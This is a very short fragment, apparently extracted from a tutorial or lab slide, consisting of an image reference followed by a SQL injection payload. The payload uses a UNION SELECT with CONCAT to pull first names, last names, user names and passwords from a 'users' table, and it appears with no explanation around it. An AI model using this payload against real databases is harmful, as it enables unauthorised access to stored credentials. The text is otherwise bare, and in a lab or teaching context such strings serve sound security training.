 %' and 1=0 union select null,
concat(ﬁrst_name,
0x0a,last_name,0x0a,user,
0x0a,password) from users #
 
